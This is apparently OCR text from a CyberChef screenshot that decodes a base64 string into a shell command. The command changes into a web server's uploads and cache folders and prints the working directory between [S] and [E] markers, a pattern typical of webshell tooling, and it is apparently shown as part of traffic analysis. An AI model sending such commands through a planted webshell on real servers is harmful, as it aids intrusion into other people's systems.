 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Input
Y2QgIi92YXIvd3d3L2h0bWwvcHVibGljL1VwbG9hZHMiO2NkIC92YXIvd3d3L2h0bWwvcnVudGltZS9jYWNoZS87ZWNobyBbU107cHdkO2VjaG8gW0V
ABC 116 1
Tт Raw Bytes
Output
cd "/var/www/html/public/Uploads";cd /var/www/html/runtime/cache/;echo [S];pwd;echo [E]